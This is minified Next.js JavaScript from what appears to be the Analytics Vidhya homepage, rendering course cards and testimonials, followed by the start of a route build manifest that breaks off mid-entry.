",children:[(0,r.jsx)("svg",{className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M10.0036 14.1693L5.10539 17.1611L6.43714 11.5781L2.07812 7.84413L7.79941 7.38545L10.0036 2.08594L12.2078 7.38545L17.9291 7.84413L13.5701 11.5781L14.9018 17.1611L10.0036 14.1693Z",fill:"white"})}),"5"]})]})}),(0,r.jsx)("a",{className:"text-decoration-none",href:"/genaipinnacle?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsx)("h2",{className:"card-text text-white fs-20 mb-3 fw-light",children:"GenAI Pinnacle Program"})}),(0,r.jsx)("h3",{className:"text-white fs-20 fw-semibold mb-3 d-none",children:"₹59,999"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"LLMs"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Diffusion Models"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Reinforcement Learning"})]}),(0,r.jsx)("div",{className:"card-footer border-0 px-0 pt-4",children:(0,r.jsx)("a",{className:"btn btn-dark btn-dark-primary rounded-3 w-100",href:"/genaipinnacle?utm_source=newhomepage",rel:"noreferrer",children:"Enroll Now"})})]})}),(0,r.jsx)("div",{className:"col-sm-12 col-lg-6 col-xl-6 col-md-12",children:(0,r.jsxs)("div",{className:"card p-3 shadow-sm h-100 border-0 rounded-2 position-relative background-dark-secondary text-white rounded-3",children:[(0,r.jsx)("a",{href:"/bbplus?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsxs)("div",{className:"card-img position-relative overflow-hidden rounded-2",children:[(0,r.jsx)("img",{className:"card-img-top rounded-2 img-fluid object-fit-contain",src:x+"blackbelt2.jpg?format=webp&width=616",alt:"Card cap",loading:"lazy",width:616,height:334}),(0,r.jsx)("button",{className:"d-none btn bookmark-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M3.33334 3.66675V17.5244C3.33334 17.8961 3.72449 18.1378 4.05694 17.9716L9.10558 15.4473C9.66863 15.1658 10.3314 15.1658 10.8944 15.4473L15.9431 17.9716C16.2755 18.1378 16.6667 17.8961 16.6667 17.5244V3.66675C16.6667 2.56218 15.7712 1.66675 14.6667 1.66675H5.33334C4.22877 1.66675 3.33334 2.56218 3.33334 3.66675Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})})]})}),(0,r.jsxs)("div",{className:"card-body px-0",children:[(0,r.jsx)("div",{className:"card-body-top d-felx align-items-center",children:(0,r.jsxs)("p",{className:"fs-14 mb-3 fw-light",children:["500 Hours",(0,r.jsx)("svg",{className:"mx-2",xmlns:"http://www.w3.org/2000/svg",width:"6",height:"6",viewBox:"0 0 6 6",fill:"none",children:(0,r.jsx)("circle",{cx:"3",cy:"3",r:"3",fill:"#8E8E8E"})}),"27 Courses",(0,r.jsxs)("span",{className:"float-end text-white ",children:[(0,r.jsx)("svg",{className:"me-2",xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 20 20",fill:"none",children:(0,r.jsx)("path",{d:"M10.0036 14.1693L5.10539 17.1611L6.43714 11.5781L2.07812 7.84413L7.79941 7.38545L10.0036 2.08594L12.2078 7.38545L17.9291 7.84413L13.5701 11.5781L14.9018 17.1611L10.0036 14.1693Z",fill:"white"})}),"4.8"]})]})}),(0,r.jsx)("a",{className:"text-decoration-none",href:"/bbplus?utm_source=newhomepage",rel:"noreferrer",children:(0,r.jsx)("h2",{className:"card-text text-white fs-20 mb-3 fw-light",children:"Certified AI & ML BlackBelt Plus Program "})}),(0,r.jsx)("h3",{className:"text-white fs-20 fw-semibold mb-3 d-none",children:"₹69,999"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"Data Science"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"AI"}),(0,r.jsx)("button",{type:"button",className:"btn btn-secondary btn-sm me-3 border-0 fs-14 fw-light mb-2 no-pointer",children:"ML"})]}),(0,r.jsx)("div",{className:"card-footer border-0 px-0 pt-4",children:(0,r.jsx)("a",{className:"btn btn-dark btn-dark-primary rounded-3 w-100",href:"/bbplus?utm_source=newhomepage",rel:"noreferrer",children:"Enroll Now"})})]})})]})]})}),(0,r.jsx)(m,{homepagecontent:b,blogContent:L,hackathonContent:f,eventList:C}),(0,r.jsx)("section",{className:"common-style common-card-style d-none",id:"hearFromOurCommunity",children:(0,r.jsxs)("div",{className:"container",children:[(0,r.jsx)("div",{className:"text-white mx-auto text-center col-lg-6 heading-with-text mb-5",children:(0,r.jsx)("h2",{className:"fs-40 fw-normal pt-4",children:"Hear from Our Community"})}),(0,r.jsxs)("div",{class:"swiper9 overflow-hidden position-relative",children:[(0,r.jsxs)("div",{class:"swiper-wrapper",children:[(0,r.jsx)("div",{class:"swiper-slide",children:(0,r.jsxs)("div",{className:"card border-0 p-3 background-dark-secondary h-100",children:[(0,r.jsxs)("div",{className:"card-image-wrapper position-relative overflow-hidden rounded-3",children:[(0,r.jsx)("img",{className:"card-img-top img-fluid object-fit-contain",src:"",alt:"Card cap",loading:"lazy"}),(0,r.jsx)("button",{className:"btn play-btn position-absolute rounded-circle d-flex align-items-center justify-content-center",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"25",viewBox:"0 0 25 25",fill:"none",children:(0,r.jsx)("path",{d:"M19.624 12.6673L9.0254 19.7331C8.79564 19.8863 8.4852 19.8242 8.33202 19.5944C8.27727 19.5123 8.24805 19.4158 8.24805 19.3171V5.18555C8.24805 4.90941 8.47191 4.68555 8.74805 4.68555C8.84676 4.68555 8.94327 4.71477 9.0254 4.76953L19.624 11.8353C19.8537 11.9885 19.9158 12.2989 19.7626 12.5287C19.726 12.5836 19.6789 12.6307 19.624 12.6673Z",fill:"white"})})})]}),(0,r.jsxs)("div",{className:"card-body overflow-auto",children:[(0,r.jsx)("h2",{className:"card-text text-white fs-24 mb-3 fw-light",children:"Impressive Talent Discovery with Analytics Vidhya's Hackathons"}),(0,r.jsx)("p",{className:"fs-16 text-dark-secondary fw-light",children:"I've had the pleasure of witnessing the exceptional talent nurtured by Analytics Vidhya's hackathons. "})]}),(0,r.jsxs)("div",{className:"card-footer border-0 pt-3 row align-items-center",children:[(0,r.jsx)("div",{className:"avtar me-2 col-auto px-0",children:(0,r.jsx)("img",{src:"",alt:"avtar",className:"rounded-circle object-fit-contain",width:56,height:56,loading:"lazy"})}),(0,r.jsxs)("div",{className:"user-info col",children:[(0,r.jsx)("p",{className:"fs-18 fw-regular text-white m-0",children:"Sylvia Plath"}),(0,r.jsx)("p",{className:"fs-14 text-white mb-0 fw-light",children:"Senior HR Executive"})]}),(0,r.jsx)("div",{className:"company-image-wrapper col-auto px-0",children:(0,r.jsx)("img",{src:"",alt:"company logo",className:"rounded-1 bg-white object-fit-contain",width:160,height:60,loading:"lazy"})})]})]})}),(0,r.jsx)("div",{class:"swiper-slide",children:(0,r.jsxs)("div",{className:"card border-0 p-3 background-dark-secondary h-100",children:[(0,r.jsxs)("div",{className:"card-body px-0 custom-quote overflow-auto",children:[(0,r.jsx)("h2",{className:"card-text text-white fs-24 mb-3 fw-light",children:'BlackBelt Plus Program: Paving the Path to Success at American Express"'}),(0,r.jsx)("p",{className:"fs-16 text-white  text-dark-secondary fw-light",children:"Thanks to the BlackBelt Plus program, I landed my dream job at American Express. The comprehensive training and mentorship were invaluable. I'm grateful for this life-changing opportunity "})]}),(0,r.jsxs)("div",{className:"card-footer border-0 pt-3 row align-items-center",children:[(0,r.jsx)("div",{className:"avtar me-2 col-auto px-0",children:(0,r.jsx)("img",{src:"",alt:"avtar",className:"rounded-circle object-fit-contain",width:56,height:56,loading:"lazy"})}),(0,r.jsxs)("div",{className:"user-info col",children:[(0,r.jsx)("p",{className:"fs-18 fw-regular text-white m-0",children:"Sylvia Plath"}),(0,r.jsx)("p",{className:"fs-14 text-white mb-0 fw-light",children:"Senior HR Executive"})]}),(0,r.jsx)("div",{className:"company-image-wrapper ms-auto col-auto px-0",children:(0,r.jsx)("img",{src:"",alt:"company logo",className:"rounded-1 bg-white object-fit-contain",width:160,height:60,loading:"lazy"})})]})]})})]}),(0,r.jsx)("div",{class:"swiper-pagination"})]}),(0,r.jsxs)("div",{className:"btn-slider-group mt-3 float-end",children:[(0,r.jsx)("button",{className:"btn border-0",id:"headFromCommunityPrevBtn",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",children:(0,r.jsx)("path",{d:"M25.9998 16L19.414 22.5858C18.633 23.3668 18.633 24.6332 19.414 25.4142L25.9998 32M45.9998 24C45.9998 11.8497 36.1501 2 23.9998 2C11.8496 2 1.99982 11.8497 1.99982 24C1.99982 36.1503 11.8496 46 23.9998 46C36.1501 46 45.9998 36.1503 45.9998 24Z",stroke:"white",strokeWidth:"2",strokeLinecap:"round"})})}),(0,r.jsx)("button",{className:"btn border-0",id:"headFromCommunityPrevNext",children:(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"48",height:"48",viewBox:"0 0 48 48",fill:"none",children:(0,r.jsx)("path",{d:"M21.9998 16L28.5856 22.5858C29.3667 23.3668 29.3667 24.6332 28.5856 25.4142L21.9998 32M1.99982 24C1.99982 11.8497 11.8496 2 23.9998 2C36.1501 2 45.9998 11.8497 45.9998 24C45.9998 36.1503 36.1501 46 23.9998 46C11.8496 46 1.99982 36.1503 1.99982 24Z",stroke:"white",strokeWidth:"1.5",strokeLinecap:"round"})})})]})]})}),(0,r.jsx)(i.A,{platform:"newhomepage",screenname:"av_homepage"}),(0,r.jsx)(l.A,{redirect_url:"https://community.analyticsvidhya.com/",screenname:"av_homepage"}),(0,r.jsx)(o.default,{platform:"newhomepage"})]})})},18847:(e,s,t)=>{e.exports=t(71147)},21650:(e,s,t)=>{"use strict";Object.defineProperty(s,"__esModule",{value:!0}),Object.defineProperty(s,"LoadableContext",{enumerable:!0,get:function(){return r}});let r=t(64252)._(t(14232)).default.createContext(null)},52100:(e,s,t)=>{"use strict";Object.defineProperty(s,"__esModule",{value:!0}),Object.defineProperty(s,"default",{enumerable:!0,get:function(){return m}});let r=t(64252)._(t(14232)),a=t(21650),n=[],i=[],l=!1;function o(e){let s=e(),t={loading:!0,loaded:null,error:null};return t.promise=s.then(e=>(t.loading=!1,t.loaded=e,e)).catch(e=>{throw t.loading=!1,t.error=e,e}),t}class d{promise(){return this._res.promise}retry(){this._clearTimeouts(),this._res=this._loadFn(this._opts.loader),this._state={pastDelay:!1,timedOut:!1};let{_res:e,_opts:s}=this;e.loading&&("number"==typeof s.delay&&(0===s.delay?this._state.pastDelay=!0:this._delay=setTimeout(()=>{this._update({pastDelay:!0})},s.delay)),"number"==typeof s.timeout&&(this._timeout=setTimeout(()=>{this._update({timedOut:!0})},s.timeout))),this._res.promise.then(()=>{this._update({}),this._clearTimeouts()}).catch(e=>{this._update({}),this._clearTimeouts()}),this._update({})}_update(e){this._state={...this._state,error:this._res.error,loaded:this._res.loaded,loading:this._res.loading,...e},this._callbacks.forEach(e=>e())}_clearTimeouts(){clearTimeout(this._delay),clearTimeout(this._timeout)}getCurrentValue(){return this._state}subscribe(e){return this._callbacks.add(e),()=>{this._callbacks.delete(e)}}constructor(e,s){this._loadFn=e,this._opts=s,this._callbacks=new Set,this._delay=null,this._timeout=null,this.retry()}}function c(e){return function(e,s){let t=Object.assign({loader:null,loading:null,delay:200,timeout:null,webpack:null,modules:null},s),n=null;function o(){if(!n){let s=new d(e,t);n={getCurrentValue:s.getCurrentValue.bind(s),subscribe:s.subscribe.bind(s),retry:s.retry.bind(s),promise:s.promise.bind(s)}}return n.promise()}if(!l){let e=t.webpack&&1?t.webpack():t.modules;e&&i.push(s=>{for(let t of e)if(s.includes(t))return o()})}function c(e,s){o();let i=r.default.useContext(a.LoadableContext);i&&Array.isArray(t.modules)&&t.modules.forEach(e=>{i(e)});let l=r.default.useSyncExternalStore(n.subscribe,n.getCurrentValue,n.getCurrentValue);return r.default.useImperativeHandle(s,()=>({retry:n.retry}),[]),r.default.useMemo(()=>{var s;return l.loading||l.error?r.default.createElement(t.loading,{isLoading:l.loading,pastDelay:l.pastDelay,timedOut:l.timedOut,error:l.error,retry:n.retry}):l.loaded?r.default.createElement((s=l.loaded)&&s.default?s.default:s,e):null},[e,l])}return c.preload=()=>o(),c.displayName="LoadableComponent",r.default.forwardRef(c)}(o,e)}function h(e,s){let t=[];for(;e.length;){let r=e.pop();t.push(r(s))}return Promise.all(t).then(()=>{if(e.length)return h(e,s)})}c.preloadAll=()=>new Promise((e,s)=>{h(n).then(e,s)}),c.preloadReady=e=>(void 0===e&&(e=[]),new Promise(s=>{let t=()=>(l=!0,s());h(i,e).then(t,t)})),window.__NEXT_PRELOADREADY=c.preloadReady;let m=c},71147:(e,s,t)=>{"use strict";Object.defineProperty(s,"__esModule",{value:!0}),!function(e,s){for(var t in s)Object.defineProperty(e,t,{enumerable:!0,get:s[t]})}(s,{default:function(){return l},noSSR:function(){return i}});let r=t(64252);t(37876),t(14232);let a=r._(t(52100));function n(e){return{default:(null==e?void 0:e.default)||e}}function i(e,s){return delete s.webpack,delete s.modules,e(s)}function l(e,s){let t=a.default,r={loading:e=>{let{error:s,isLoading:t,pastDelay:r}=e;return null}};e instanceof Promise?r.loader=()=>e:"function"==typeof e?r.loader=e:"object"==typeof e&&(r={...r,...e});let l=(r={...r,...s}).loader;return(r.loadableGenerated&&(r={...r,...r.loadableGenerated},delete r.loadableGenerated),"boolean"!=typeof r.ssr||r.ssr)?t({...r,loader:()=>null!=l?l().then(n):Promise.resolve(n(()=>null))}):(delete r.webpack,delete r.modules,i(t,r))}("function"==typeof s.default||"object"==typeof s.default&&null!==s.default)&&void 0===s.default.__esModule&&(Object.defineProperty(s.default,"__esModule",{value:!0}),Object.assign(s.default,s),e.exports=s.default)}}]);

--- FILE ---
content_type: application/javascript
request_url: http://analyticpedia.com/js/_buildmanifest.js
body_size: 7278
content:
self.__BUILD_MANIFEST=function(e,n,a,s,t,c,o,i,p,l,r,d,m,g,u,b,h,k,f,j,w,S,C,A,P,M,L,F,G,H,v,B,T,O,N,E,D,_,y,V,I,W,q,z,U){return{__rewrites:{afterFiles:[{has:void 0,source:"/_next/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:null,bitArray:[]},__routerFilterDynamic:{numItems:g,errorRate:1e-4,numBits:g,numHashes:null,bitArray:[]},"/":[e,a,s,t,c,o,p,L,F,"static/chunks/pages/index-dfe81e47032bf2a9.js"],"/404":["static/chunks/pages/404-9f060b023b9173fe.js"],"/500":["static/chunks/pages/500-f947cf249ad306d5.js"],"/_error":["static/chunks/pages/_error-fc3ce9f839e3954e.js"],"/about":[e,s,t,c,o,"static/chunks/pages/about-e8e9c3bab644e578.js"],"/agenticaipioneer":[e,a,s,i,"static/chunks/2131-330e3a5cb0b59e5b.js",t,c,u,"static/chunks/pages/agenticaipioneer-f03cff33fe2a7de1.js"],"/agenticaipioneer/2":[e,a,s,i,"static/chunks/6777-330e3a5cb0b59e5b.js",t,c,o,b,"static/chunks/pages/agenticaipioneer/2-0f8c7e2ab74d3e51.js"],"/agenticaipioneer/2/new":[e,a,s,i,"static/chunks/1539-330e3a5cb0b59e5b.js",t,c,b,"static/chunks/pages/agenticaipioneer/2/new-7e68f5ad261d6653.js"],"/agenticaipioneer/2/[platformName]":[e,a,s,"static/chunks/4512-330e3a5cb0b59e5b.js",t,c,o,b,"static/chunks/pages/agenticaipioneer/2/[platformName]-b590792d8adcb0a6.js"],"/agenticaipioneer/3":[e,a,s,i,"static/chunks/9158-330e3a5cb0b59e5b.js",t,c,o,G,"static/chunks/pages/agenticaipioneer/3-bc7c65344cfd6397.js"],"/agenticaipioneer/av-learners":[e,s,i,t,c,o,"static/chunks/pages/agenticaipioneer/av-learners-f7a440d482a434d4.js"],"/agenticaipioneer/components/AgenticAiEmailFieldLeadModal":[e,a,G,"static/chunks/pages/agenticaipioneer/components/AgenticAiEmailFieldLeadModal-6cb87cc8a7e2c248.js"],"/agenticaipioneer/components/AgenticAiHeader":["static/chunks/pages/agenticaipioneer/components/AgenticAiHeader-ecc4b5ae9640b555.js"],"/agenticaipioneer/components/AgenticAiLeadHeader":["static/chunks/pages/agenticaipioneer/components/AgenticAiLeadHeader-26746509bb790d0e.js"],"/agenticaipioneer/components/AgenticAiLeadPagesSwiperComponent":[n,"static/chunks/pages/agenticaipioneer/components/AgenticAiLeadPagesSwiperComponent-bd9834d4b3969ea5.js"],"/agenticaipioneer/components/AgenticAiPhoneFieldLeadModal":[e,a,b,"static/chunks/pages/agenticaipioneer/components/AgenticAiPhoneFieldLeadModal-c50267fdcf16a9a4.js"],"/agenticaipioneer/components/AgenticAiSwiperComponent1":[e,n,"static/chunks/pages/agenticaipioneer/components/AgenticAiSwiperComponent1-224b4fb71c0caec6.js"],"/agenticaipioneer/components/AgenticAiSwiperComponent2":[n,"static/chunks/pages/agenticaipioneer/components/AgenticAiSwiperComponent2-46f68087f4361cb2.js"],"/agenticaipioneer/components/AgenticAiSwiperComponent3":[n,"static/chunks/pages/agenticaipioneer/components/AgenticAiSwiperComponent3-3c1186623150d41a.js"],"/agenticaipioneer/components/AgenticAiTwoFieldLeadModal":[e,a,u,"static/chunks/pages/agenticaipioneer/components/AgenticAiTwoFieldLeadModal-d21b2f36aa3eefc0.js"],"/agenticaipioneer/components/AgenticAiVideoModal":[i,"static/chunks/pages/agenticaipioneer/components/AgenticAiVideoModal-fe646bd001b036f1.js"],"/agenticaipioneer/components/GenAiOtherProgramSwiperComponent":[n,"static/chunks/pages/agenticaipioneer/components/GenAiOtherProgramSwiperComponent-adda53f85ec725fa.js"],"/agenticaipioneer/new":[e,a,s,i,"static/chunks/4396-330e3a5cb0b59e5b.js",t,c,u,"static/chunks/pages/agenticaipioneer/new-1f9ebfc48cff624f.js"],"/agenticaipioneer/[platformName]":[e,a,s,"static/chunks/3920-330e3a5cb0b59e5b.js",t,c,u,"static/chunks/pages/agenticaipioneer/[platformName]-041cff9fa183c230.js"],"/all-free-courses":[e,s,t,c,o,p,l,"static/chunks/pages/all-free-courses-e24e8c9e03e036c9.js"],"/bbplus":[e,a,s,i,"static/chunks/7253-330e3a5cb0b59e5b.js",t,c,"static/chunks/pages/bbplus-be075ae70d5bc655.js"],"/bbplus/components/BlackBeltPlusSwiperComponent1":[e,n,o,"static/chunks/pages/bbplus/components/BlackBeltPlusSwiperComponent1-27a7f7c6709bc9ee.js"],"/bbplus/components/BlackBeltPlusSwiperComponent2":[e,n,o,"static/chunks/pages/bbplus/components/BlackBeltPlusSwiperComponent2-bd3e878cdf95a153.js"],"/bbplus/components/BlackBeltPlusSwiperComponent3":[e,n,o,"static/chunks/pages/bbplus/components/BlackBeltPlusSwiperComponent3-1031ad5442a1a0c1.js"],"/bbplus/components/BlackBeltPlusSwiperComponent4":[e,n,"static/chunks/pages/bbplus/components/BlackBeltPlusSwiperComponent4-8641a31043f7d9c1.js"],"/bbplus/components/BlackbeltFreeTrialSwiperComponent":[n,"static/chunks/pages/bbplus/components/BlackbeltFreeTrialSwiperComponent-3739feeeb28fc188.js"],"/bbplus/components/BlackbeltHeader":["static/chunks/pages/bbplus/components/BlackbeltHeader-f54ccf64fb4589e5.js"],"/bbplus/components/BlackbeltLeadHeader":["static/chunks/pages/bbplus/components/BlackbeltLeadHeader-3e60b57004bb8729.js"],"/bbplus/components/BlackbeltLeadModal":[e,a,k,"static/chunks/pages/bbplus/components/BlackbeltLeadModal-ca37df2830becb12.js"],"/bbplus/components/BlackbeltLeadPagesOneFieldSwiperComponent":[n,"static/chunks/pages/bbplus/components/BlackbeltLeadPagesOneFieldSwiperComponent-4ee63f2d36487ed8.js"],"/bbplus/components/BlackbeltLeadPagesTwoFieldSwiperComponent":[n,"static/chunks/pages/bbplus/components/BlackbeltLeadPagesTwoFieldSwiperComponent-6e1024fba16d353e.js"],"/bbplus/components/BlackbeltSwiper1":[n,"static/chunks/pages/bbplus/components/BlackbeltSwiper1-f53442b17531c0d0.js"],"/bbplus/components/BlackbeltSwiper2":[n,"static/chunks/pages/bbplus/components/BlackbeltSwiper2-652bec5a0e3690f9.js"],"/bbplus/components/BlackbeltSwiper3":[n,"static/chunks/pages/bbplus/components/BlackbeltSwiper3-bdbb6173a381358c.js"],"/bbplus/components/BlackbeltTwoFieldLeadModal":[e,a,f,"static/chunks/pages/bbplus/components/BlackbeltTwoFieldLeadModal-710b0e0029765635.js"],"/bbplus/components/BlackbeltVideoModal":[i,"static/chunks/pages/bbplus/components/BlackbeltVideoModal-0d88aee71aefde28.js"],"/bbplus/components/ChooseLearnComponent":["static/chunks/pages/bbplus/components/ChooseLearnComponent-dc2cc6819f0f8efc.js"],"/bbplus/components/FreeTrialHeader":["static/chunks/pages/bbplus/components/FreeTrialHeader-08b872effbea7adb.js"],"/bbplus/components/FreeTrialTwoFieldLeadModal":[e,a,H,"static/chunks/pages/bbplus/components/FreeTrialTwoFieldLeadModal-44d2d64c61410668.js"],"/bbplus/components/OfferComponent":[e,"static/chunks/pages/bbplus/components/OfferComponent-e185dc15bb26d43c.js"],"/bbplus/new":[e,a,s,i,"static/chunks/9634-330e3a5cb0b59e5b.js",t,c,f,"static/chunks/pages/bbplus/new-c1bf37ec1e91d8e1.js"],"/bbplus/[platformName]":[e,a,s,t,c,f,"static/chunks/pages/bbplus/[platformName]-72cea8ae9f0a8921.js"],"/blackbelt":[e,a,s,i,"static/chunks/2491-330e3a5cb0b59e5b.js",t,c,"static/chunks/pages/blackbelt-53932b55812be75a.js"],"/blackbelt/free-trial":[e,a,s,i,t,c,o,H,"static/chunks/pages/blackbelt/free-trial-ca8338b1e6e041dc.js"],"/blackbelt/new":[e,a,s,i,"static/chunks/4872-330e3a5cb0b59e5b.js",t,c,k,"static/chunks/pages/blackbelt/new-e751d8fdee2cb323.js"],"/blackbelt/[platformName]":[e,a,s,t,c,o,k,"static/chunks/pages/blackbelt/[platformName]-6af7137121ad9580.js"],"/careers":[e,n,s,t,c,"static/chunks/pages/careers-743f9a9bf813039a.js"],"/coming-soon":["static/chunks/pages/coming-soon-255cd144c9b86512.js"],"/components/HomepageAllFold":[e,s,t,c,o,p,L,"static/chunks/pages/components/HomepageAllFold-bb8eb7ac944a2814.js"],"/components/HomepageHeader":["static/chunks/pages/components/HomepageHeader-c72009ab162ed873.js"],"/components/HomepageSwiper1":[n,"static/chunks/pages/components/HomepageSwiper1-edc917cabd782f57.js"],"/components/HomepageSwiper2":[e,n,"static/chunks/4568-0740ffb152a60d59.js","static/chunks/pages/components/HomepageSwiper2-91fef3cd375a57f4.js"],"/components/HompageModal":[e,a,F,"static/chunks/pages/components/HompageModal-c50f22d4423a6feb.js"],"/contact":[e,a,s,t,c,o,"static/chunks/pages/contact-4b45b714c0a83bc9.js"],"/cookies-policy":[e,s,t,c,"static/chunks/pages/cookies-policy-f12a5044fadfaa83.js"],"/courses":["static/chunks/pages/courses-93c5930b2f8cb912.js"],"/courses/components/CourseSwiperComponent1":[n,"static/chunks/pages/courses/components/CourseSwiperComponent1-bc37dd1003edb772.js"],"/courses/components/CourseSwiperComponent2":[n,"static/chunks/pages/courses/components/CourseSwiperComponent2-1d56ee75176bfdf7.js"],"/courses/components/CourseSwiperComponent3":[n,"static/chunks/pages/courses/components/CourseSwiperComponent3-3901df663de2bba9.js"],"/courses/components/CourseSwiperComponent4":[n,"static/chunks/pages/courses/components/CourseSwiperComponent4-968956d3946aae62.js"],"/courses/components/FreeCoursesHeader":[v,"static/chunks/pages/courses/components/FreeCoursesHeader-93ca57fd6030b79d.js"],"/courses/components/LeadModal":[e,a,B,"static/chunks/pages/courses/components/LeadModal-321794622f49bb40.js"],"/courses/[platformName]":[e,a,s,t,c,B,v,"static/chunks/pages/courses/[platformName]-cd266a13a139d842.js"],"/datahack":[e,n,a,s,t,c,o,p,l,r,T,O,"static/chunks/pages/datahack-9971050e5e8b77df.js"],"/datahack/blogathon":[e,n,a,s,t,c,o,p,l,r,N,"static/chunks/pages/datahack/blogathon-5a0d9b2ffa3c048b.js"],"/datahack/blogathon/[blogathonSlug]/leaderboard/[stageSlug]":[e,a,s,t,c,o,p,l,r,"static/chunks/pages/datahack/blogathon/[blogathonSlug]/leaderboard/[stageSlug]-3373fff55b89a761.js"],"/datahack/components/BlogathonListingPageSwiperComponent":[n,N,"static/chunks/pages/datahack/components/BlogathonListingPageSwiperComponent-868781b0cf7d6b6c.js"],"/datahack/components/CompetitionHomeSwiperComponent1":[e,n,o,O,"static/chunks/pages/datahack/components/CompetitionHomeSwiperComponent1-04f2a1e9e6ce8bdf.js"],"/datahack/components/CompetitionHomeSwiperComponent2":[n,T,"static/chunks/pages/datahack/components/CompetitionHomeSwiperComponent2-019cbe386942967c.js"],"/datahack/components/HackathonDetailSwiperComponent":[e,n,E,"static/chunks/pages/datahack/components/HackathonDetailSwiperComponent-e8b0c76bb8ebd93c.js"],"/datahack/components/HackathonListingSwiperComponent":[e,n,s,t,D,"static/chunks/pages/datahack/components/HackathonListingSwiperComponent-1a84c08b06784187.js"],"/datahack/components/HackathonModel":[e,o,j,"static/chunks/pages/datahack/components/HackathonModel-afb9b36951d73252.js"],"/datahack/components/VideoModal":[i,"static/chunks/pages/datahack/components/VideoModal-73714ae2f2920a43.js"],"/datahack/contest/[hackathonSlug]":[e,n,a,s,"static/chunks/764-516e533d7be6b22f.js",t,c,o,p,l,r,j,E,"static/chunks/9144-a376b20dca8b04c1.js","static/chunks/pages/datahack/contest/[hackathonSlug]-29be672b22388c19.js"],"/datahack/datamin/[tournamentSlug]/[stageSlug]/leaderboard":[e,a,s,t,c,o,p,l,r,j,"static/chunks/pages/datahack/datamin/[tournamentSlug]/[stageSlug]/leaderboard-99064e492a77f260.js"],"/datahack/datamin/[tournamentSlug]/[stageSlug]/[quizId]":[e,"static/chunks/6040-63ac0e4f5e4e383d.js",o,p,l,"static/chunks/pages/datahack/datamin/[tournamentSlug]/[stageSlug]/[quizId]-e02728ead52e7ee6.js"],"/datahack/hackathon":[e,n,a,s,t,c,o,p,l,r,D,"static/chunks/pages/datahack/hackathon-70a2cd27a1ee3a76.js"],"/datahack/invites/[hackathonSlug]":[e,c,o,p,l,"static/chunks/pages/datahack/invites/[hackathonSlug]-f6d69693714514a3.js"],"/datahack/leaderboard/[hackathonSlug]":[e,s,"static/chunks/2418-7403c94d001f55d8.js",t,c,o,p,l,"static/chunks/pages/datahack/leaderboard/[hackathonSlug]-594e36b4e23539ee.js"],"/datahack/skill-test/[tournamentSlug]/[stageSlug]/[attemptId]":[e,o,p,l,"static/chunks/pages/datahack/skill-test/[tournamentSlug]/[stageSlug]/[attemptId]-e7b9031086ed753f.js"],"/enterprise":[e,n,a,s,t,o,p,m,"static/chunks/pages/enterprise-b87af2a0af3511c8.js"],"/enterprise/analytics-maturity":[e,n,a,s,t,o,p,m,"static/chunks/pages/enterprise/analytics-maturity-6d1fcd979c434160.js"],"/enterprise/components/B2Bheader":["static/chunks/pages/enterprise/components/B2Bheader-8d8f62a378a6b2a4.js"],"/enterprise/components/Modal":[e,a,o,p,m,"static/chunks/pages/enterprise/components/Modal-f71224bf5f187231.js"],"/enterprise/data-culture":[e,n,a,s,t,o,p,m,"static/chunks/pages/enterprise/data-culture-51167abec005304c.js"],"/enterprise/training":[e,n,a,s,t,o,p,m,"static/chunks/pages/enterprise/training-bddd4a063678aa31.js"],"/events":[e,n,a,s,t,o,p,l,r,_,y,"static/chunks/pages/events-a06c6d29b706df05.js"],"/events/components/EventDetailSwiperComponent1":[e,n,"static/chunks/pages/events/components/EventDetailSwiperComponent1-11bd5ed09aacd7a9.js"],"/events/components/EventDetailSwiperComponent2":[n,V,"static/chunks/pages/events/components/EventDetailSwiperComponent2-58c03bf88dddb438.js"],"/events/components/EventHomeSwiperComponent1":[n,_,"static/chunks/pages/events/components/EventHomeSwiperComponent1-588cf038daedf5c8.js"],"/events/components/EventHomeSwiperComponent2":[n,y,"static/chunks/pages/events/components/EventHomeSwiperComponent2-b7144ec7a3253b9d.js"],"/events/components/EventHomeSwiperComponent3":[n,"static/chunks/pages/events/components/EventHomeSwiperComponent3-2c570433359e6b53.js"],"/events/components/EventListingPageSwiperComponent":[n,I,"static/chunks/pages/events/components/EventListingPageSwiperComponent-501412f94d35b1db.js"],"/events/components/EventModal":[e,"static/chunks/pages/events/components/EventModal-478cae2548b11dce.js"],"/events/components/LeadingWithDataDetailsSwiperComponent1":[e,n,"static/chunks/pages/events/components/LeadingWithDataDetailsSwiperComponent1-b54191c9af987a8d.js"],"/events/components/LeadingWithDataDetailsSwiperComponent2":[n,W,"static/chunks/pages/events/components/LeadingWithDataDetailsSwiperComponent2-68cf46a3b9ed5784.js"],"/events/components/VideoModal":[i,"static/chunks/pages/events/components/VideoModal-b545ef4f066018ce.js"],"/events/datahour":[e,n,a,s,t,o,p,l,r,I,"static/chunks/pages/events/datahour-c82e340462b0fb94.js"],"/events/datahour/[eventSlug]":[e,n,a,s,t,o,p,l,r,V,"static/chunks/pages/events/datahour/[eventSl